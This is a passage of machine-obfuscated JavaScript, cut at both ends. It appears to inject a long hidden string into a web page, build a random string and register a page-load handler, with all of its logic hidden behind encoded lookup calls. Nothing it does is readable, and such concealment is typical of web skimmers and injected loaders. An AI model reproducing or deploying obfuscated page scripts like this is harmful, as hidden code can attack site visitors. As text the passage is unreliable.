a75,0x35d,0x5fd,0x4fc,0x794)+_0x593176(0x8bb,0x2e2,0x638,0xa00,0xa7e)+_0x593176(0x743,0x8e5,0x587,0x611,0x371)+_0x593176(0x7e7,0x59c,0x862,0x68e,0x92e)+_0x26c9de(0x539,0x832,0x7f1,0x81c,0xc41)+_0x1f28ad(0x97f,0xb27,0x564,0x7dd,0xb47)+_0x59aa38(0x536,0x8ab,0x51b,0x92e,0x277)+_0x26c9de(0x468,0x465,0x80f,0xb7a,0xa4a)+_0x59aa38(0xa28,0x949,0xbac,0x640,0x79e)+_0x27e272(0x6e8,0x1a9,0x675,0x512,0x54f)+_0x1f28ad(0x945,0x92b,0xd29,0xc6d,0x811)+_0x1f28ad(0x7a9,0x32d,0x6e8,0x979,0x4bb)+_0x27e272(0x6b6,0x5c8,0x2d7,-0xc0,0x2d5)+_0x593176(0x16e,-0x3e3,0x5d,0x230,-0x183)+_0x593176(0x268,0x348,0x642,0x79a,0x7e5)+_0x593176(0x2c2,-0x5,0x48d,0x83b,0x170)+_0x593176(0x42e,0x120,0x4d7,0x413,0x81d)+_0x593176(0xa8c,0x449,0x6ad,0xacf,0x2e5)+_0x27e272(0x805,0xa15,0x63f,0x9a2,0x75d)+_0x1f28ad(0x78,0x31c,0x275,0x22b,-0x310)+_0x593176(0x822,0x4fa,0x661,0xaf9,0x2eb)+_0x26c9de(0x76,0x16c,-0x65,-0xb7,0x17e)+_0x1f28ad(0x82e,0xa24,0x8ac,0x57e,0x887)+_0x27e272(0x503,0x46e,0x2fe,0x6fc,0x45f)+_0x1f28ad(0x523,0x118,0x109,0x141,0x426)+_0x59aa38(0x742,0x812,0x9ff,0x623,0x583)+_0x593176(0x479,0x555,0x84f,0x5c5,0x999)+_0x26c9de(0x54c,0x649,0x834,0xa59,0xc24)+_0x26c9de(-0x20,-0x393,-0x15,0x1cb,0xd8)+_0x593176(0x872,0x672,0x45c,0x486,0x3d1)+_0x593176(0x688,0x355,0x50a,0x848,0x7e)+_0x59aa38(0x4ff,0x847,0x84,0x2de,0x958)+_0x26c9de(-0xd9,0x711,0x3a2,0x4c3,0x807)+_0x593176(0x784,0x800,0x4fd,0x305,0x501)+_0x59aa38(0x8af,0x608,0x907,0xa03,0x5df)+_0x27e272(0x747,0x30a,0x26f,0x85a,0x6a3)+_0x1f28ad(0x7bb,0x97a,0xb41,0xbf2,0x858)+_0x593176(0x3b6,-0x414,0x27,0x138,0x4c1)+_0x27e272(0x793,0x391,0x7d6,0xfe,0x3fa)+_0x59aa38(0xb28,0xa7d,0x70a,0xf23,0x950)+_0x26c9de(0x1fd,0x2f4,0x125,0xea,0x573)+_0x27e272(0x4a5,0xb9,0x8e2,0x22d,0x552)+_0x26c9de(0x707,0x62d,0x34c,0x0,0x6b0)+_0x27e272(0x873,0xb54,0x4ee,0x775,0x82c)+_0x593176(0x28f,0x6f8,0x4e8,0x6db,0x988)+_0x59aa38(0x899,0x81a,0x497,0x88a,0x4c4)+_0x1f28ad(0x92a,0xbc9,0x819,0xc21,0xb86)+_0x26c9de(0x6e5,0x60a,0x548,0x84b,0xcb)+_0x27e272(0x855,0xa86,0xbba,0xb32,0x829)+_0x593176(0x282,0x693,0x4e8,0x5da,0x18e)+_0x27e272(0xc88,0xd93,0x940,0xd65,0x936)+_0x593176(0xa1e,0x5d8,0x6ac,0x5e6,0x3b9)+_0x59aa38(0xd7d,0x10be,0xc96,0x116d,0xdf1)+_0x26c9de(0x21a,0xe8,0x3e,0x274,0x29)+_0x1f28ad(0x7a6,0xab8,0x674,0x53e,0x9c9)+_0x27e272(0x495,-0x83,-0x8b,0x428,0x402)+_0x1f28ad(0x7d9,0x362,0x68f,0x726,0x41c)+_0x593176(0x501,0xa9d,0x88f,0x7e6,0x8ef)+_0x1f28ad(0x677,0xa02,0x45b,0x64b,0x3ce)+_0x593176(0x30f,0x932,0x4c2,0x3a1,0xf9)+_0x1f28ad(0x57a,0x3d3,0x4bd,0x832,0x54d)+_0x59aa38(0x957,0x8f2,0xc9b,0xc6f,0xb80)+_0x27e272(0xb99,0xab5,0xbc9,0xd6a,0xbdc)+_0x27e272(0x6a5,0x4f1,0x15e,0x54a,0x5cf)+_0x1f28ad(0x4e0,0x873,0x3e2,0xf0,0x851)+_0x593176(0xb0,0x675,0x2a1,0x684,0x3f9)+_0x59aa38(0xb86,0x7a2,0x84a,0x981,0xc72)+_0x27e272(0x5f1,0x591,0x9f7,0xae0,0x983)+_0x1f28ad(0x910,0x91b,0x6d9,0x6f6,0xb95)+_0x59aa38(0xa22,0x655,0x637,0x939,0x980)+_0x27e272(0x7f7,0x735,0x88a,0x45c,0x470)+_0x593176(0x308,0x785,0x517,0x590,0x110)+_0x59aa38(0x863,0x8e2,0x3ed,0xbbb,0x431)+_0x27e272(0xc1a,0xacd,0x8ad,0x6e5,0x83c)+_0x59aa38(0xdcc,0xace,0xb97,0x10c7,0xa5e)+_0x593176(0x155,0x74c,0x561,0x8a0,0x69f)+_0x593176(0x3a6,0x2df,0x67d,0x534,0x2a5)+_0x593176(0x6a5,0xad3,0x77e,0xb47,0x954)+_0x27e272(0x1c0,0x7f3,0x53c,0x2e2,0x513)+_0x1f28ad(0x73,-0xff,-0x27b,-0x258,-0xd3)+_0x26c9de(0x3ef,-0x7b,0x178,0x485,-0x104)+_0x593176(0x20b,0x7a6,0x4bb,0x4c3,0x8f)+_0x593176(0x53e,0x475,0x34c,0x7da,0xd8)+_0x27e272(0x233,0xf6,-0x149,0x3b8,0x2df)+_0x593176(0x449,0x291,0x2cf,0x53f,-0x180)+_0x1f28ad(0x899,0xb82,0xbde,0xb5c,0xcf9)+_0x593176(-0x24c,-0x295,0x7d,-0x51,0x1a4)+_0x59aa38(0xb19,0x704,0xa23,0xeef,0xcee)+_0x1f28ad(0x3d4,0x726,0x170,0x71f,0x6a3)+_0x27e272(0xd64,0x680,0xc58,0x51c,0x954)+_0x59aa38(0x7e7,0x3c3,0xaa6,0x9a7,0xb7a)+_0x27e272(0x81e,0x915,0x4be,0xcfc,0x8ba)+_0x59aa38(0xd52,0xc2c,0x8e9,0xe64,0x1084)+_0x27e272(0x9d,0x6f,0x5e1,0x986,0x506)+_0x1f28ad(0x193,-0x199,-0x153,0x3c,-0x1ad)+_0x27e272(0xa5f,0x7a7,0x6a3,0xa22,0xa79)+_0x593176(0x3e5,0x5ba,0x4d7,0x7c4,0x33b)+_0x26c9de(0xb0c,0x9af,0x6ab,0x2a3,0x539)+_0x59aa38(0x9db,0x9cc,0x5b0,0x751,0x92d)+_0x1f28ad(0x652,0x5bd,0x5bd,0x1fc,0x4a5)+_0x26c9de(-0x41,0x4fb,0x1db,0x43f,-0x179)+_0x1f28ad(0x7ce,0xadf,0x65b,0xa81,0x76d)+_0x593176(0x65a,0x6f7,0x2f1,-0x124,-0x197)+_0x593176(-0x18c,-0xd7,0x2e7,-0x183,0x94)+_0x1f28ad(0x2a7,0x630,-0xf,0x3a8,0x609)+_0x27e272(0x2cb,0x302,0x20e,-0x124,0x359)+_0x593176(0x118,0x169,0xf4,0x31,-0x213)+_0x59aa38(0x4a6,0x2c1,0x810,0x7ed,0x915)+_0x27e272(0xf6a,0x695,0x8e9,0xa38,0xaf7)+_0x1f28ad(0x8b4,0x8cc,0x46e,0x690,0x81f)+_0x59aa38(0xce1,0x10c0,0xf23,0xced,0x1091)+_0x26c9de(-0x300,0x98,-0x1d,-0x18c,-0x142)+_0x1f28ad(0x5e0,0x798,0x6d9,0x959,0x53c)+_0x27e272(0x5e3,0x7f,0x3a1,0x21b,0x2fa)+_0x593176(0xb63,0x5ac,0x8d0,0xa68,0x910)+_0x26c9de(0x2e5,0x63d,0x479,0x434,0x6e2)+_0x27e272(0xaa2,0x7ad,0xc4b,0x853,0x9bd)+_0x593176(0x3f8,0x49f,0xfc,-0x218,0xad)+_0x59aa38(0xa76,0x8e8,0x7b0,0x8cd,0xd71)+_0x59aa38(0x6c5,0xaaa,0x938,0x943,0xa29)+_0x26c9de(0x895,0x4bb,0x643,0x842,0x3c7)+_0x59aa38(0xa2e,0xae9,0xacf,0x858,0xd83)+_0x593176(0x76e,0x885,0x863,0xb4b,0xbab)+_0x27e272(0x570,0x37a,0x676,0x204,0x555)+_0x59aa38(0xa53,0x797,0xdb7,0x9ff,0xd5f)+_0x26c9de(-0xdf,0x3be,0x365,0x69d,0x3a5)+_0x26c9de(-0x218,0x40d,0x6b,0x479,0x1e2)+_0x26c9de(0x8aa,0x909,0x493,0x57b,0x29e)+_0x1f28ad(0x108,0x1d9,0x390,0x597,0x329)+_0x593176(0x75,0x333,0x40f,0x22b,0x175)+_0x26c9de(0x217,0x8b,0x1e8,0x163,0x5ba)+_0x26c9de(0x324,0x67c,0x2d4,-0x78,0x2a2)+_0x59aa38(0x5d5,0x298,0x73f,0x6ea,0x74e)+_0x27e272(0xcf1,0xcac,0xbcf,0x83d,0xaf5)+_0x1f28ad(0x283,0x1db,-0x27,0x21a,-0x10)+_0x27e272(0xa1b,0xaab,0xc37,0xcd3,0xb8a)+_0x27e272(0xa3c,0x42c,0x6e3,0x303,0x6b9)+_0x26c9de(0xe0,-0x38,0x353,0x7b,0x683)+_0x1f28ad(0x748,0x55f,0x41a,0xab8,0xb60)+_0x27e272(0x677,0x4c1,0x9f5,0xb8c,0x8f3)+_0x27e272(0x79a,0x341,0x81d,0x591,0x613)+_0x59aa38(0x687,0x5e8,0x7f4,0x5eb,0x4f1)+_0x59aa38(0xb05,0x982,0x891,0x896,0xc2a)+_0x59aa38(0x9dd,0xce4,0x5c4,0xda7,0x86c)+_0x1f28ad(0x985,0xdc0,0xa86,0x730,0x8e3)+_0x27e272(0x2db,0x49b,0x3d3,0x1ef,0x5e7)+_0x26c9de(0x4fb,0x469,0x628,0x9f6,0x8a4)+_0x1f28ad(0x1c4,0x551,-0x261,0x274,0x47a)+_0x1f28ad(0x960,0xdff,0xdb5,0x643,0xca1)+_0x593176(-0x3d0,-0x4b6,-0x56,-0x7a,-0xdb)+_0x27e272(0xa6d,0xb38,0xd15,0xe03,0xb69)+_0x1f28ad(0x69e,0x875,0x600,0xa43,0x365)+_0x1f28ad(0x2c4,-0x159,0x454,0x2d0,0x12e)+_0x26c9de(0x8ca,0x545,0x60d,0x584,0x5f4)+_0x1f28ad(0x403,0x3c9,0x2bc,0x4a8,0x2ea)+_0x26c9de(0xac6,0x55c,0x750,0xaa9,0xb25)+_0x26c9de(0x256,-0x67,0x251,0x428,-0x15a)+_0x593176(0x2bb,0x649,0x74a,0x401,0x53f)+_0x26c9de(-0x149,-0x2a4,0x2,-0x46,-0x36)+_0x59aa38(0x751,0x4d2,0x44a,0x61f,0x875)+_0x1f28ad(0x3d4,0x572,0x7eb,0x19e,0x65e)+_0x593176(0x7dc,0x7cd,0x660,0x2f1,0x4ea)+_0x59aa38(0x9da,0x646,0x5ab,0xd4b,0xbad)+_0x27e272(0x745,0x241,0x70a,0x54b,0x324)+_0x27e272(0xc6b,0x7b4,0x8a8,0x419,0x814)+_0x59aa38(0x4c0,0x48a,0x521,0x166,0x529)+_0x26c9de(0x8c5,0xa73,0x63b,0x51e,0x338)+_0x59aa38(0x8e9,0x55d,0xa26,0x89c,0xa75)+_0x59aa38(0x5ef,0x60b,0x1e9,0x578,0x248)+_0x1f28ad(0x57f,0x450,0x668,0x533,0x20a)+_0x593176(0x51c,0x76a,0x3fa,0x7d3,0x4c6)+_0x59aa38(0x587,0x372,0x51d,0x841,0x379)+_0x593176(0x822,0x8b3,0x681,0x9d2,0x9ad)+_0x59aa38(0x6bc,0x6aa,0x865,0x35e,0xa90)+_0x59aa38(0x6bc,0x5b7,0x81f,0x445,0x40d)+_0x593176(0x176,-0x6a,0x1fe,0xe2,0x521)+_0x593176(-0x131,0x1f9,0x34e,0x550,0x5d7)+_0x1f28ad(0x707,0x2be,0xafd,0x6e1,0x7cb)+_0x26c9de(0x73a,0xa2d,0x5fa,0xa02,0x1a9)+_0x27e272(0x9eb,0x75c,0x675,0x44d,0x60a)+_0x593176(-0x1d8,0xde,0xc3,0x18d,0x208)+_0x59aa38(0x904,0x565,0xa51,0xcef,0xa4a)+_0x27e272(0xcb,0x3e7,0x74a,0x248,0x2f7)+_0x1f28ad(0x8ed,0xd08,0x4de,0xd8b,0x753)+_0x27e272(0xa8b,0x4f2,0x539,0xa83,0x803)+_0x1f28ad(0x6bd,0x813,0x260,0x9be,0x4a3)+_0x59aa38(0x7fe,0x4b2,0x9a4,0xa7f,0x593)+_0x59aa38(0xb98,0x102b,0xa24,0xaf0,0x883)+_0x1f28ad(0x483,0x7f4,0x8e7,0x67d,0x8fd)+_0x26c9de(0x678,0x737,0x404,0x7,0x1f0)+_0x27e272(0x9c9,0x4a4,0x8d1,0x708,0x86e)+_0x1f28ad(0x5ea,0x37f,0x94c,0x219,0x642)+_0x27e272(0x8c2,0x587,0x70a,0xd8b,0x8f8)+_0x59aa38(0x7ad,0x5fd,0x577,0x93c,0x356)+_0x26c9de(0x3e3,0x9e3,0x573,0x9b0,0x8ff))+(_0x27e272(0x70c,0x7b9,0x859,0x8f7,0xad1)+_0x26c9de(0x4f9,0x6bd,0x834,0x573,0xb74)+_0x1f28ad(0x148,0x329,-0x45,0x2d3,0x389)+_0x26c9de(-0x1fa,-0x39b,0x97,0x390,-0x344)+_0x1f28ad(0x506,0x213,0xbe,0x73f,0x657)+_0x593176(0x429,0x72b,0x427,0x30e,0x698)+_0x1f28ad(0x85b,0x7fd,0x9a5,0xa68,0x973)+_0x593176(0x20b,-0x43e,-0x16,0x55,0x417)+_0x26c9de(0x1fb,0x730,0x43d,0x4d4,0x140)+_0x59aa38(0xb4f,0x7f6,0xee5,0xb38,0x896)+_0x593176(0x819,0x8c7,0x5c6,0x1f2,0x820)+_0x26c9de(0x180,0x88a,0x43d,0x67f,0x6ed)+_0x27e272(0xcd3,0x61a,0xb49,0x569,0x980)+_0x27e272(0x59a,0x805,0xb41,0xb3b,0x93c)+_0x1f28ad(0x8b8,0x561,0x8ec,0xc77,0xad1)+_0x1f28ad(0x935,0xc09,0x64e,0xc08,0x6a0)+_0x27e272(0x17a,0x311,0x134,-0x8f,0x2d0)+_0x59aa38(0x8be,0xb81,0xa77,0x4af,0x674)+_0x593176(0x6d4,0x65f,0x4b2,0x6d6,0x21e)+_0x59aa38(0x7a4,0x62d,0x9d8,0x818,0x9b9)+_0x59aa38(0xa30,0xcce,0xa7f,0x98c,0xeba)+_0x27e272(0x726,0x835,0xcfe,0x736,0x8f8)+_0x1f28ad(0x4dd,0x404,0x787,0x6fd,0x972)+_0x1f28ad(0x30d,0x6c7,-0x80,-0x11e,0x792)+_0x26c9de(0x520,0x7f,0x2e9,0x180,0x5b4)+_0x59aa38(0xb25,0xeb7,0x8db,0x8d9,0x998)+_0x26c9de(0x2a7,0x1a1,-0xbd,-0x2a1,0xda)+_0x593176(0x825,0x694,0x563,0x231,0x3ab)+_0x593176(0x7ef,0x239,0x59f,0x50b,0x7dc)+_0x27e272(0xf7a,0x75c,0xe39,0xc01,0xb83)+_0x27e272(0x99,0xcc,0x609,0x621,0x506)+_0x593176(0x878,0xa02,0x702,0x6a3,0x9be)+_0x59aa38(0xa8b,0xee7,0x965,0xa2e,0xdbe)+_0x27e272(0xef8,0xb6c,0xa54,0xb64,0xb06)+_0x27e272(0x781,0x563,0x96a,0xb47,0x933)+_0x27e272(0x7b1,0x76b,0x3f2,0x3f3,0x882)+_0x593176(-0xa9,0x79,0xe8,0x54e,0x2f9)+_0x59aa38(0x62b,0x2d4,0x584,0xa22,0x684)+_0x27e272(0x643,0xa90,0x660,0x42a,0x63a)+_0x593176(0x79d,0x297,0x689,0x81d,0x4d3)+_0x593176(0x56b,0x543,0x45f,0x515,0xb3)+_0x59aa38(0xb1f,0xf64,0xd36,0x6c6,0x788)+_0x26c9de(-0x19e,0x5fc,0x15f,0x5a9,0xab)+_0x1f28ad(0x553,0x7dd,0x386,0x5f7,0x94d)+_0x1f28ad(0x504,0x130,0xcc,0x8c,0x37f)+_0x593176(0x634,0x95c,0x5d5,0x53f,0x67b)+_0x26c9de(0x793,0x5e8,0x2fe,-0x8b,0x775)+_0x593176(0x563,0xc87,0x810,0xa3a,0x760)+_0x1f28ad(0x935,0xc40,0x717,0xb90,0x927)+_0x593176(0x201,-0x2c1,-0x4b,-0xfd,-0x65)+_0x59aa38(0xc35,0x8d4,0xa5a,0x982,0xa25)+_0x27e272(0x9fc,0xa49,0x6c7,0x4a8,0x853)+_0x27e272(0x590,0x9e9,0x89e,0x996,0x794)+_0x59aa38(0xb22,0x697,0xe55,0x989,0x971)+_0x27e272(0xbc1,0xa2a,0x9fb,0xbdd,0x8a2)+_0x593176(0x92e,0xb41,0x862,0xb88,0x3f0)+_0x27e272(0xba5,0x98c,0xb91,0x6a2,0x840)+_0x26c9de(0x79e,0x369,0x5aa,0x4c8,0x44a)+_0x26c9de(0x678,0x8a9,0x7af,0x394,0x41f)+_0x59aa38(0xa37,0x7fe,0x835,0x8bd,0x772)+_0x59aa38(0x89f,0xaab,0x534,0x6f3,0xca5)+_0x1f28ad(0x479,0x2e9,0x39f,0x892,0x7f6)+_0x26c9de(0x821,0x325,0x4df,0x488,0x5a5)+_0x27e272(0x35c,0x512,-0x29,0x5ff,0x311)+_0x27e272(0x61f,0xb49,0x818,0x8e3,0x9f3)+_0x1f28ad(0x3d0,0x460,0x3b9,0x246,0x27c)+_0x26c9de(0x9d2,0x358,0x58a,0x69e,0x63c)+_0x593176(0xf2,0x608,0x16d,0x544,0x287)+_0x1f28ad(0x7c4,0x71e,0x6f2,0xc09,0x870)+_0x26c9de(0x5f2,0x12b,0x168,-0x2c8,-0x24d)+_0x593176(0x55,0x7f8,0x4cb,0x507,0x472)+_0x27e272(0x65e,0x5e2,0x478,0x576,0x780)+_0x593176(0x7bd,0x9be,0x588,0x400,0x68b)+_0x1f28ad(0x794,0xb91,0x66b,0x33f,0xb38)+_0x27e272(-0x4,-0x99,0x6e5,0x63b,0x2ce)+_0x593176(0x1c0,0x796,0x34b,-0x149,0x1a2)+_0x593176(0x4c3,0x80a,0x689,0x809,0x843)+_0x593176(-0x23b,-0x11a,-0x5a,-0x3c9,-0x1e7)+_0x27e272(0x5e0,0x5f8,0xb33,0x754,0x757)+_0x593176(-0x318,0x266,-0x2b,-0x3cd,-0x395)+_0x27e272(0x951,0x853,0xa6c,0xe05,0xbc2)+_0x26c9de(0x6a2,0x634,0x7bb,0x8af,0x4e4)+_0x26c9de(0x743,0x1eb,0x48c,0x754,0x347)+_0x59aa38(0xa11,0x87e,0xb02,0x6d6,0xa01)+_0x593176(0x529,0x37d,0x332,0x169,0x3c3)+_0x1f28ad(0x6db,0x3dd,0x428,0x7cd,0x2f5)+_0x1f28ad(0x512,0x8e5,0x51d,0x335,0x7e7)+_0x26c9de(0x81e,0xa56,0x6b4,0xaf4,0xaaf)+_0x59aa38(0x4c4,0x4a4,0x45,0x87c,0x4e2)+_0x27e272(0x32c,0x186,0x1df,0x6c9,0x4a1)+_0x27e272(0x424,0x5f2,0x49b,0x4d8,0x30c)+_0x59aa38(0x8c8,0xae0,0x893,0x48e,0x702)+_0x59aa38(0xc52,0xd46,0xb0b,0xdd2,0xd63)+_0x1f28ad(0x508,0x407,0x132,0x89,0x65c)+_0x59aa38(0xa79,0xb58,0x9f9,0x5e3,0xc15)+_0x26c9de(0x6e2,0x299,0x47a,0x47c,0x792)+_0x27e272(0x308,0xadd,0x77a,0xb07,0x688)+_0x27e272(0x2a8,0x74a,0x3e5,0xfb,0x596)+_0x59aa38(0x911,0x99c,0x75c,0x8ae,0x737)+_0x1f28ad(0x7fd,0x63e,0x562,0x50d,0x70a)+_0x26c9de(0x4e1,0x48b,0x7c8,0x4af,0x629)+_0x1f28ad(0x2f2,0x69d,0x2c4,0x38a,0x1ae)+_0x59aa38(0xae9,0x947,0xa72,0x7e7,0x997)+_0x1f28ad(0x93,0x4cc,-0xf3,-0x1c8,0x1aa)+_0x27e272(0x83e,0x8fa,0x859,0xbb3,0xacc)+_0x593176(0xc34,0x7f1,0x7e0,0x3de,0xc45)+_0x59aa38(0xb37,0xa18,0x953,0x9ad,0x720)+_0x59aa38(0x647,0x25d,0x403,0x6fb,0x522)+_0x593176(0x86c,0x581,0x3d1,0x796,0x2a7)+_0x1f28ad(0x8e,-0x409,0x26b,-0x3e0,0x423)+_0x59aa38(0x9cf,0xadf,0x9b2,0xe51,0xd7f)+_0x1f28ad(0x328,0x4bc,0x2bb,-0x104,-0x135)+_0x593176(0x666,0x367,0x27e,0x669,0x82)+_0x59aa38(0x97e,0xce2,0xb73,0x5d6,0xc8d)+_0x27e272(0x7d4,0xaa6,0x77f,0x887,0x9ba)+_0x1f28ad(0x85b,0x3f5,0x45c,0x69f,0x904)+_0x26c9de(0x206,0x459,0x33b,0xa4,0x5f9)+_0x1f28ad(0xb2,-0x218,0x17a,0x15a,-0x1cd)+_0x1f28ad(0x3bf,0x283,0x578,0x5f0,-0xd4)+_0x26c9de(0x555,0x470,0x81f,0xa92,0xbc8)+_0x26c9de(0x686,0x1d4,0x3b3,-0x2f,0xb7)+_0x593176(-0x118,0x526,0x36b,0xd4,0xcb)+_0x1f28ad(0x5e7,0x180,0x44e,0x888,0x164)+_0x1f28ad(0x109,-0x297,-0x1c4,0x174,0x511)+_0x1f28ad(0x4d,0x42f,-0x389,-0x2c9,0x159)+_0x26c9de(0x7ba,0x64a,0x3b5,0x6f2,0x295)+_0x593176(0x7b1,0x3e0,0x36b,0x2ec,0x67b)+_0x27e272(0x659,0xa41,0x41d,0xac8,0x860)+_0x26c9de(0x53,-0x6a,-0x33,-0x33f,0xe9)+_0x59aa38(0xad2,0xcd1,0xa74,0xbbd,0x67d)+_0x1f28ad(0x6f2,0x6bf,0x634,0x3f9,0x933)+_0x593176(0x775,0x5b7,0x8b5,0x5bc,0x619)+_0x593176(0x8a2,0x490,0x4de,0x555,0x75c)+_0x26c9de(-0xbf,0x180,0x109,-0x12f,-0x61)+_0x26c9de(0x684,-0x45,0x44d,0x218,0x7b5)+_0x27e272(0x84d,0x50,0x781,0x315,0x4c1)+_0x593176(0x2eb,0x296,0x476,0x443,0x82)+_0x59aa38(0x63f,0x5ea,0x3a7,0xadb,0x49b)+_0x1f28ad(0x842,0x3dc,0xb09,0x55e,0xa61)+_0x593176(0x610,0x778,0x5c4,0x5b4,0x65d)+_0x27e272(0x50a,0x484,0x8f5,0xd67,0x8e3)+_0x26c9de(0x1a0,0x1da,0x5f9,0x52b,0xa7c)+_0x593176(0x55f,-0x19f,0x23f,-0xcb,0x43)+_0x26c9de(0x62f,0x36d,0x63a,0x1d6,0x5d8)+_0x27e272(0x603,0x92b,0x9da,0x5b9,0x8fb)+_0x59aa38(0x743,0x773,0x605,0x480,0x2a3)+_0x26c9de(0x38e,0x24d,0x97,-0x320,0x159)+_0x593176(0x57c,0x506,0x7ef,0x485,0x993)+_0x593176(0x436,0x38a,0x135,-0x35d,0x23e)+_0x1f28ad(0x613,0x27e,0x43b,0x5e1,0x6b8)+_0x26c9de(0x88e,-0x2b,0x44a,0x58c,0x7da)+_0x59aa38(0xabd,0xe6e,0xe39,0x7a8,0xcae)+_0x1f28ad(0xbc,0x39b,0xfc,0x21d,0x506)+_0x26c9de(0x33b,0x5b3,0x2cc,0x643,0x11a)+_0x1f28ad(0x7b2,0x4b7,0x99a,0xc0b,0x573)+_0x59aa38(0xaaf,0xef4,0xb73,0x6da,0xece)+_0x1f28ad(0x752,0x2f1,0x71c,0xa79,0x86e)+_0x59aa38(0xc69,0xff4,0xc73,0xb31,0xa88)),document[_0x593176(0xc69,0xb6a,0x8d5,0x55a,0xc3b)+_0x26c9de(0x705,0x3bc,0x489,0x5ba,0xd4)+_0x593176(0x19b,0x8d,0x1d4,0x219,0x6)](_0x26c9de(0xa09,0x2c4,0x72f,0xa86,0xa07))[_0x27e272(0x11a,0x82f,0x920,0x294,0x4d7)+_0x1f28ad(0x3ac,0x172,0xb4,-0xb4,0x6cc)+'d'](_0x2551a2);let _0x148c6f='';const _0x26e14b=_0x27e272(0xde9,0xa63,0x930,0xaea,0x94d)+_0x26c9de(0x299,0x2c7,0x26b,0x63,0x8e)+_0x27e272(0x222,0x48f,0x3b9,0x3f5,0x3b6)+'f';for(let _0x24d2a5=0x10f2+0x175d*-0x1+-0x1f*-0x35;-0x1773+-0x393+0x1b16>_0x24d2a5;_0x24d2a5++)_0x148c6f+=_0x26e14b[Math[_0x59aa38(0x6df,0x6be,0xa71,0x5f7,0x4ae)](Math[_0x1f28ad(0x1f2,0x159,0x455,-0x5f,0x4f6)+'m']()*_0x26e14b[_0x1f28ad(0x90f,0x7a2,0x9cd,0x611,0xb14)+'h'])];document[_0x27e272(0xd54,0x833,0xf7d,0x7ae,0xbf0)+_0x1f28ad(0x5c5,0x575,0x6d2,0x4ba,0x8fc)+_0x27e272(0x88c,0x506,0x84c,0x8ad,0x4ef)](_0x1f28ad(0x40a,0x777,0x344,0x5e,0x85))[_0x26c9de(0x192,-0x35f,-0x8,-0x7c,-0x236)+_0x59aa38(0x866,0x783,0x801,0x49b,0x8fc)+'t']=_0x1f28ad(0x4f,-0x243,0x26f,0x165,-0x330)+_0x26c9de(-0x2c,0x2f1,0x8c,-0x143,-0x284)+_0x593176(-0x95,-0x228,0x61,0x4dd,0x44)+'.',document[_0x27e272(0xde6,0xf63,0x7aa,0xb0d,0xb28)+_0x26c9de(0x76,0x76,0x269,0x2d3,0x2e0)+_0x1f28ad(0x511,0x8af,0x100,0x1a0,0x49d)+'r'](_0x27e272(0x7bb,0xb72,0xaa0,0xd12,0x921)+_0x1f28ad(0x904,0xac1,0x6b7,0xb3f,0x47c)+_0x59aa38(0x9bb,0xb9b,0x5c1,0x9a3,0xa13)+'d',function(){function _0x1ff53f(_0x49121e,_0x2ca076,_0x5cfe40,_0x29c9fb,_0x4a15e3){return _0x26c9de(_0x49121e-0x15e,_0x2ca076-0x13b,_0x49121e- -0x105,_0x29c9fb-0x12,_0x2ca076);}function _0x4c2d68(_0x3e943c,_0x2eb3a2,_0x33a5f0,_0x57e2fd,_0x335868){return _0x26c9de(_0x3e943c-0x8d,_0x2eb3a2-0x87,_0x2eb3a2- -0x141,_0x57e2fd-0x7f,_0x57e2fd);}const _0x14616c={'FZzQj':function(_0x1d6498,_0x7cf45b){return _0x1d6498(_0x7cf45b);},'alGlu':_0x1ff53f(0x654,0x25d,0x7f0,0x645,0x873)+_0x44eb5e(0x357,0x61e,0x132,0x473,0x461)+_0x4c2d68(-0x38,0x1bb,0x64d,-0x252,0x1b9)+')','vdvPR':_0x1ff53f(0x5b0,0x7cb,0x316,0x84b,0x85a)+_0x4c2d68(0x7de,0x553,0xcf,0x478,0x186)+_0x37d42d(-0x22f,-0x302,-0x4bc,-0x787,-0x3dd)+_0x40ab93(0x256,0x72,0x6,0x190,-0x1ad)+_0x40ab93(-0xe4,0x255,-0xb,-0x125,0x26b)+_0x40ab93(0x353,0x185,0x386,0x45f,0x5fe)+_0x37d42d(0x437,0x59,0x151,0x265,0x7a),'VCwEz':_0x37d42d(-0xd4,-0x1e9,0x21,-0x45a,-0x360),'hSrzI':function(_0x53fbf3,_0x29614b){return _0x53fbf3+_0x29614b;},'ZFzIi':_0x4c2d68(0x4d1,0x66a,0x1e0,0x3a6,0x6ce),'HTYiq':_0x40ab93(0x397,0x341,0x1d5,0x620,0x252),'qSpEw':function(_0x5b1049,_0x483c0c){return _0x5b1049(_0x483c0c);},'qcHyk':function(_0x3388ae){return _0x3388ae();},'ikSiT':function(_0x4b1c72,_0x3a5922){return _0x4b1c72(_0x3a5922);},'MZlTo':function(_0x585d91,_0x2cb2f0){return _0x585d91+_0x2cb2f0;},'RAXoP':_0x40ab93(0x1a3,0x604,0x2fb,0x4bf,-0x1f2)+_0x40ab93(0x6b9,0x34b,0x730,0x3b4,0x9f1)+_0x44eb5e(0x850,0xa39,0x633,0xac3,0x936)+_0x4c2d68(-0x34e,-0x14f,-0x3dc,-0xd8,0x136),'Grqfr':_0x40ab93(0x3dd,0x583,0x5df,-0x1f,0x16c)+_0x44eb5e(0x52c,0x5a5,-0x6a,0x151,0x1ce)+_0x44eb5e(0x455,0x23e,0x4ba,0x3b7,0x1c5)+_0x44eb5e(0x6e1,0x6aa,0x91f,0x209,0x5c1)+_0x40ab93(0x165,0x4e5,0xf9,0x582,0x392)+_0x37d42d(0x2b5,0x219,0x664,-0x35,0x3a)+'\x20)','ngKsL':function(_0x9f2cab){return _0x9f2cab();},'OUaYF':function(_0x295531,_0x17428b){return _0x295531===_0x17428b;},'iFZuT':_0x40ab93(0x768,0x9e3,0xbd6,0x796,0x9ce),'OCSPo':_0x44eb5e(-0x1c,0x358,-0xa8,-0x14e,0x1f3),'WYVFt':_0x1ff53f(0x57a,0x81d,0x5ee,0x95a,0x300)+_0x1ff53f(-0x178,-0x41b,0x235,-0x421,-0x509)+'g','rRYbG':_0x37d42d(-0x1b6,-0x233,-0xf0,-0x349,-0x356),'DQOwC':_0x44eb5e(0xede,0x973,0x840,0x899,0xaaa)+_0x40ab93(0x376,0x635,0x32,0x791,0x40e),'hrhhm':_0x4c2d68(0x313,0x4fd,0x1bc,0x2ba,0x875),'fisOI':function(_0x2803fd,_0x4813b9){return _0x2803fd!==_0x4813b9;},'gynIJ':_0x40ab93(0x300,0x606,0x5b3,0x196,-0x185),'aDRsM':function(_0x43ba9d,_0x5c6368,_0x39fd62){return _0x43ba9d(_0x5c6368,_0x39fd62);},'klLZw':function(_0x4610a5,_0x486f30){return 